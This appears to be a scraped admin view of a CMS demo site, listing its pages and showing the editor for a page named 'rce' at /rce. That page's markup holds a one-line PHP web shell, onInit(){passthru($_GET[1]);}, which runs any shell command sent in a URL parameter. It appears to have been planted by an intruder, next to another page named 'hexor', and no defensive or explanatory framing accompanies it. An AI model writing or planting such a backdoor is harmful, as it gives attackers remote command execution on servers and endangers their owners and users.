 CMS - Demo
Pages
blog
wiki
Search Wiki Articles
Wiki Article
Wiki Docs Demo
About Page
AJAX Framework
Components Demo
Contact Us
Demonstration
Error Page (500)
hexor
Page Not Found (404)
rce
Sitemap
rce ×
rce
URL: /rce
Save Preview Settings Components Info
Markup Code
1 <?php
2
3 function onInit(){passthru($_GET[1]);}